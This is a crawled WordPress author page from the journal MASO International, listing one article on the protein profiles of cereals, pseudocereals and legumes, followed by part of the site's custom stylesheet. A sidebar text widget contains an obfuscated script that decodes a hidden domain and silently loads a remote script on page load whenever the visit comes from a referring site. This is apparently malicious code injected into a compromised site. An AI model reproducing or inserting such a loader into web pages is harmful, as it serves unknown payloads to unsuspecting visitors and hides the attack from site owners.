

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.maso-international.cz/author/andrea-spalekova/
body_size: 29897
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Andrea Špaleková &#8211; MASO-INTERNATIONAL</title>
			<script type="text/javascript">
				var piereg_pass_str_meter_string = new Array(
															 'Strength Indicator',
															 'Very weak',
															 'Weak',
															 'Medium',
															 'Strong',
															 'Mismatch'
															 );
				
				var piereg_validation_engn = new Array(
													 'none',
													 '* This field is required',
													 '* Please select an option',
													 '* This checkbox is required',
													 '* Both date range fields are required',
													 '* Field must equal test',
													 '* Invalid ',
													 'Date Range',
													 'Date Time Range',
													 '* Minimum ',
													 ' characters required',
													 '* Maximum ',
													 ' characters allowed',
													 '* You must fill one of the following fields',
													 '* Minimum value is ',
													 '* Date prior to ',
													 '* Date past ',
													 ' options allowed',
													 '* Please select ',
													 ' options',
													 '* Fields do not match',
													 '* Invalid credit card number',
													 '* Invalid phone number',
													 '* Allowed Format (xxx) xxx-xxxx',
													 '* Minimum 10 Digits starting with Country Code',
													 '* Invalid email address',
													 '* Not a valid integer',
													 '* Invalid number',
													 '* Invalid month',
													 '* Invalid day',
													 '* Invalid year',
													 '* Invalid file extension',
													 '* Invalid date, must be in YYYY-MM-DD format',
													 '* Invalid IP address',
													 '* Invalid URL',
													 '* Numbers only',
													 '* Letters only',
													 '* No special characters allowed',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This username is available',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* This name is available',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* Please input HELLO',
													 '* Invalid Date',
													 '* Invalid Date or Date Format',
													 'Expected Format: ',
													 'mm/dd/yyyy hh:mm:ss AM|PM or ',
													 'yyyy-mm-dd hh:mm:ss AM|PM',
													 '* Invalid Username',
													 '* Invalid File',
													 '* Maximum value is ',
													 '* Alphabetic Letters only',
													 '* Only Alphanumeric characters are allowed'
													 );
			</script>
						<script type="text/javascript">
				var piereg_current_date		= '2025';
				var piereg_startingDate		= '1901';
				var piereg_endingDate		= '2016';
			</script>
			<meta name="viewport" content="width=device-width" />
<meta name="generator" content="WordPress 4.7.2" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Feed" href="http://www.maso-international.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Comments Feed" href="http://www.maso-international.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Posts by Steinhauserova Feed" href="http://www.maso-international.cz/author/andrea-spalekova/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.maso-international.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpfb-css'  href='//www.maso-international.cz/wp-content/plugins/wp-filebase/wp-filebase.css?t=1487538109&#038;ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.maso-international.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='EG-Attachments-css'  href='http://www.maso-international.cz/wp-content/plugins/eg-attachments/css/eg-attachments.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='pie_front_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/front.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='pie_validation_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/validation.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='omega-style-css'  href='http://www.maso-international.cz/wp-content/themes/omega/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css'  href='http://www.maso-international.cz?display_custom_css=css&#038;ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/general_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/social_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=4.7.2' type='text/css' media='all' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.0.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	  __gaTracker('create', 'UA-41866914-1', 'auto');
  __gaTracker('set', 'forceSSL', true);
  __gaTracker('send','pageview');

</script>
<!-- / Google Analytics by MonsterInsights -->
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/datepicker.js?ver=2.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/piereg_validation.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/www.maso-international.cz\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/pie_password_checker.js?ver=2.0'></script>
<link rel='https://api.w.org/' href='http://www.maso-international.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.maso-international.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.maso-international.cz/wp-includes/wlwmanifest.xml" /> 

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

			<script type="text/javascript">
				var ajaxurl 				= 'http://www.maso-international.cz/wp-admin/admin-ajax.php';
			</script>
			<script type="text/javascript" src="http://www.maso-international.cz/wp-content/plugins/simple-sidebar-navigation/suckerfish_ie.js"></script><link rel="stylesheet" href="http://www.maso-international.cz/wp-content/plugins/thesis-style-box/thesis-style-box.css" type="text/css" media="screen" />	<!--[if lt IE 9]>
	<script src="http://www.maso-international.cz/wp-content/themes/omega/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<style type="text/css" id="custom-css">span.post_tag::before {
	content:"";
	margin: 0 0px 0 0px;
}
.entry-title {
	font-size: 32px;
	word-wrap: break-word;
	line-height: 1.2;
	font-weight: bold;
}
.archive-wrap:after
{clear:both;content:none;display:table;}

.entry {
	margin-bottom: 30px;
}
p {
	margin: 0 0 24px;
	padding: 0;
	text-align: justify;
}
.entry-content {
	word-wrap: break-word;
	text-align: justify;
}
.site-title {
	font-size: 0px;
	line-height: 0;
	margin: 0 0 0px;
}
.site-header {
	background: none repeat scroll 0 0 #850303;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 8px 5px 0px 13px;
}
a:hover,
a:focus {
	color: #850303;
	text-decoration: none;
}
.entry-content a,
.entry-summary a {
	text-decoration: underline;
	color: #850303;
}
.widget-title {
	word-wrap: break-word;
	font-weight: bold;
	font-size: large;
}
.easy-table{width:100%;margin-bottom: 0px;}
input,
select,
textarea {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	border-radius: 0px;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-x: scroll;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 0px solid #ddd;
    font-size: 13;
  }
img.attachment-full {border:0;margin: auto;width: 300px;display: block;}

img.attachment-full {
border:0;
margin: auto;
width: 100%;
display: block;
}

.widget-title {
	word-wrap: break-word;
    font-weight: bold;
    font-size: large;
    background: #f5f5f5;
    color: black;
    padding: 10px;
    border-radius: 5px;
}
.mcTagMapNav {
    display: block;
    float: left;
	background: #aaaaa;
    width: 100%;
    text-align: center;
    padding: 0px 0;
}</style>
</head>
<body class="wordpress ltr parent-theme y2025 m12 d21 h07 sunday logged-out plural archive user user-steinhauserova group-blog" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="site-container">
	<nav id="navigation" class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">	
	<div class="wrap"><a href="#" id="menu-icon" class="menu-icon"><span></span></a><ul id="menu-hlavni-menu" class="menu omega-nav-menu menu-primary"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-52"><a href="http://www.maso-international.cz/">Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2434"><a href="#">Archive 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="http://www.maso-international.cz/category/volume-012020/">Volume 01/2020</a></li>
	</ul>
</li>
	<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2336"><a href="#">Archive 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392"><a href="http://www.maso-international.cz/category/volume-012019/">Volume 01/2019</a></li>
		<li id="menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2391"><a href="http://www.maso-international.cz/category/volume-022019/">Volume 02/2019</a></li>
	</ul>
</li>
	<li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2285"><a href="#">Archive 2018</a>
	<ul class="sub-menu">
		<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="http://www.maso-international.cz/category/volume-012018/">Volume 01/2018</a></li>
	</ul>
</li>
	<li id="menu-item-2250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2250"><a href="#">Archive 2017</a>
	<ul class="sub-menu">
		<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="http://www.maso-international.cz/category/volume-012017/">Volume 01/2017</a></li>
	</ul>
</li>
	<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2026"><a href="#">Archive 2016</a>
	<ul class="sub-menu">
		<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="http://www.maso-international.cz/category/volume-012016/">Volume 01/2016</a></li>
		<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="http://www.maso-international.cz/category/volume-022016/">Volume 02/2016</a></li>
	</ul>
</li>
	<li id="menu-item-1694" class="volume menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1694"><a href="#">Archive 2015</a>
	<ul class="sub-menu">
		<li id="menu-item-1695" class="volume menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="http://www.maso-international.cz/category/volume-012015/">Volume 01/2015</a></li>
		<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1869"><a href="http://www.maso-international.cz/category/volume-022015/">Volume 02/2015</a></li>
	</ul>
</li>
	<li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1327"><a href="#">Archive 2014</a>
	<ul class="sub-menu">
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="http://www.maso-international.cz/category/volume-012014/">Volume 01/2014</a></li>
		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="http://www.maso-international.cz/category/volume-022014/">Volume 02/2014</a></li>
	</ul>
</li>
	<li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1039"><a href="#">Archive 2013</a>
	<ul class="sub-menu">
		<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="http://www.maso-international.cz/category/volume-012013/">Volume 01/2013</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="http://www.maso-international.cz/category/volume-022013/">Volume 02/2013</a></li>
	</ul>
</li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Archive 2012</a>
	<ul class="sub-menu">
		<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="http://www.maso-international.cz/category/volume-012012/">Volume 01/2012</a></li>
		<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="http://www.maso-international.cz/category/volume-022012/">Volume 02/2012</a></li>
	</ul>
</li>
	<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25"><a href="#">Archive 2011</a>
	<ul class="sub-menu">
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://www.maso-international.cz/category/volume-012011/">Volume 01/2011</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="http://www.maso-international.cz/list-of-keywords/">List of keywords</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1783"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.maso-international.cz/guidelines-for-authors/">Guidelines for Authors</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="http://www.maso-international.cz/publication-ethics-and-publication-malpractice-statement/">Publication Ethics</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.maso-international.cz/editorial-board/">Editorial Board</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-16"><a href="http://www.maso-international.cz/contacts/">Contacts</a></li>
</ul></div></nav><!-- .nav-primary --><header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><div itemscope itemtype="http://schema.org/Organization" class="site-title"><a itemprop="url" href="http://www.maso-international.cz" title="MASO-INTERNATIONAL" rel="home"><img itemprop="logo" alt="MASO-INTERNATIONAL" src="http://www.maso-international.cz/wp-content/uploads/2017/02/logo-maso-international.png"/></a></div></div></div></header><!-- .site-header -->	<div class="site-inner">
		<div class="wrap">	<main  class="content" id="content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
		
		<header class="page-header">
			<h1 class="archive-title">
				Author: <span class="vcard"><a class="url fn n" href="http://www.maso-international.cz/author/andrea-spalekova/" title="Andrea Špaleková" rel="me">Andrea Špaleková</a></span>			</h1>
					</header><!-- .page-header -->

			<article id="post-2222" class="entry post publish author-andrea-spalekova post-2222 format-standard category-volume-012017 post_tag-cereals post_tag-legumes post_tag-proteins post_tag-pseudocereals" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/the-protein-profile-of-cereals-pseudocereals-and-legumes/" rel="bookmark">The protein profile of cereals, pseudocereals and legumes</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/dana-rajnincova/" title="Posts by Dana Rajnincová" class="author url fn" rel="author">Dana Rajnincová</a>, <a href="http://www.maso-international.cz/author/andrea-spalekova/" title="Posts by Andrea Špaleková" class="author url fn" rel="author">Andrea Špaleková</a>, <a href="http://www.maso-international.cz/author/zdenka-galova/" title="Posts by Zdenka Gálová" class="author url fn" rel="author">Zdenka Gálová</a> and <a href="http://www.maso-international.cz/author/kvetoslava-romanova/" title="Posts by Kvetoslava Romanová" class="author url fn" rel="author">Kvetoslava Romanová</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/cereals/" rel="tag">cereals</a>, <a href="http://www.maso-international.cz/keywords/legumes/" rel="tag">legumes</a>, <a href="http://www.maso-international.cz/keywords/proteins/" rel="tag">proteins</a>, <a href="http://www.maso-international.cz/keywords/pseudocereals/" rel="tag">pseudocereals</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>Cereal grains are a major source of dietary energy and nutrients worldwide. Gluten proteins from wheat (prolamins and glutelins) play a crucial role in the bakery industry. However, gluten also causes a negative response in a small subset of the population which suffers from coeliac disease. This is one reason for the incorporation of alternative &#8230; <span class="more"><a href="http://www.maso-international.cz/the-protein-profile-of-cereals-pseudocereals-and-legumes/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/the-protein-profile-of-cereals-pseudocereals-and-legumes/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012017/" rel="tag">Volume 01/2017</a></span>	
</div></footer>		</div></article>				
		
	</main><!-- .content -->
			
	<aside id="sidebar" class="sidebar sidebar-primary widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">	
				<section id="search-3" class="widget widget-1 even widget-first widget_search"><div class="widget-wrap"><h4 class="widget-title">Search site</h4><form role="search" method="get" class="search-form" action="http://www.maso-international.cz/">	
	<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">	<input type="submit" class="search-submit" value="Search">
</form></div></section><section id="widget_sp_image-3" class="widget widget-2 odd widget_sp_image"><div class="widget-wrap"><h4 class="widget-title">Current Issue</h4><a href="http://www.maso-international.cz/category/volume-012020/" id="" target="_self" class="widget_sp_image-image-link" title="Current issue" rel=""><img alt="Current issue" class="attachment-full" style="max-width: 100%;" src="http://www.maso-international.cz/wp-content/uploads/2017/02/cover.png" /></a><div class="widget_sp_image-description" ><p><center><strong>MASO INTERNATIONAL 1/2020</strong><br />
ISSN 1805-5281 (printed)<br />
ISSN 1805-529X (online)<br />
</center></p>
</div></div></section><section id="mycategoryorder-2" class="widget widget-3 even widget_mycategoryorder"><div class="widget-wrap"><h4 class="widget-title">Archive</h4><select  name='dropdown_mycategoryorder-2' id='dropdown_mycategoryorder-2' class='postform' >
	<option value='-1'>Select Issue</option>
	<option class="level-0" value="1085">Volume 01/2020</option>
	<option class="level-0" value="1028">Volume 02/2019</option>
	<option class="level-0" value="970">Volume 01/2019</option>
	<option class="level-0" value="897">Volume 01/2018</option>
	<option class="level-0" value="830">Volume 01/2017</option>
	<option class="level-0" value="771">Volume 02/2016</option>
	<option class="level-0" value="699">Volume 01/2016</option>
	<option class="level-0" value="633">Volume 02/2015</option>
	<option class="level-0" value="572">Volume 01/2015</option>
	<option class="level-0" value="513">Volume 02/2014</option>
	<option class="level-0" value="433">Volume 01/2014</option>
	<option class="level-0" value="370">Volume 02/2013</option>
	<option class="level-0" value="44">Volume 01/2013</option>
	<option class="level-0" value="43">Volume 02/2012</option>
	<option class="level-0" value="42">Volume 01/2012</option>
	<option class="level-0" value="4">Volume 01/2011</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.maso-international.cz/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-2").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</div></section><section id="text-112" class="widget widget-4 odd widget_text"><div class="widget-wrap">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div></section>		  	</aside><!-- .sidebar -->
</div>	</div><!-- .site-inner -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="footer-content footer-insert"><p class="copyright">Copyright &#169; 2025 MASO-INTERNATIONAL.</p></div></div></footer><!-- .site-footer --></div><!-- .site-container -->

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

<div class="pieregWrapper" style="display:none;"><iframe id='CalendarControlIFrame' src='javascript:false;' frameBorder='0' scrolling='no'></iframe><div id='CalendarControl'></div></div><script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/wp-filebase/js/common.js?ver=3.4.4'></script>
<script type="text/javascript">
//<![CDATA[
wpfbConf={"ql":true,"hl":0,"pl":1,"hu":"http:\/\/www.maso-international.cz\/","db":"download","fb":false,"cm":0,"ajurl":"http:\/\/www.maso-international.cz\/wp-admin\/admin-ajax.php?action=wpfilebase","ajurlpub":"\/\/www.maso-international.cz\/?wpfilebase_ajax=1"};function wpfb_ondl(file_id,file_url,file_path){ if(typeof pageTracker == 'object') {
	pageTracker._trackPageview(file_url); // new google analytics tracker
} else if(typeof urchinTracker == 'function') {	
	urchinTracker(file_url); // old google analytics tracker
} else if(typeof ga == 'function') {
	ga('send', 'pageview', file_url); // universal analytics
} }
//]]>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-admin/js/password-strength-meter.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/wp-embed.min.js?ver=4.7.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.maso-international.cz/?display_custom_css=css&ver=4.7.2
body_size: 3651
content:
.taxonomy-category-volume-022019 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012019 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012018 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012017 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012016 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022016 .entry-footer .entry-meta {
